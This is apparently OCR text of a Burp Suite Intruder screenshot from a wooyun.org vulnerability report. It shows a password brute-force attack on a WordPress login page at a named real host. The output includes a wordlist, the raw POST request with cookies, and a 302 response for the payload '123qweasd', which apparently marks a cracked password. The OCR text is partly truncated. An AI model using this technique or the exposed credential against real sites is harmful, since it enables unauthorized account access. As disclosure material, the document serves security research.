 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Option
Filter: Showing all items
Request Payload Statu
15469 123qweasd 302
1 584521 200
2 nohack 200
3 45189946 200
4 hacksb 200
0 200
6 heixiaozi 200
7 360 200
5 hackersb 200
10 yushiwuzheng 200
11 wuzheng 200
8 sb360 200
Request Response
Raw Params Headers Hex
POST /wordpress/wp-login.php HTTP/1
Host: i.appchina.com
User-Agent: Mozilla/5.0 (Windows NT
? < + > Type a search term
46974 of 130800
Result 15469 | Intruder attack 1
Payload: 123qweasd
Status: 302
Length: 991
Timer: 275
Request Response
Raw Params Headers Hex
POST /wordpress/wp-login.php HTTP/1.1
Host: i.appchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/2010010
Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://i.appchina.com/wordpress/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check; pgv_pvi=6739608714;
__utma=241843154.1032010893.1384226873.1384226873.1384357097.2;
__utmz=241843154.1384226873.1.1.utmcsr=i.links.cn|utmccn=(referral)|ut
|utmcct=/subdomain/;
Hm_lvt_01b6de4611f54334684ef23f27e66da8=1384226874,1384357097; ref=;
page=appplus.main; __utmb=241843154.2.10.1384357097; __utmc=241843154;
Hm_lpvt_01b6de4611f54334684ef23f27e66da8=1384357188;
? < + > Type a search term
www.wooyun.org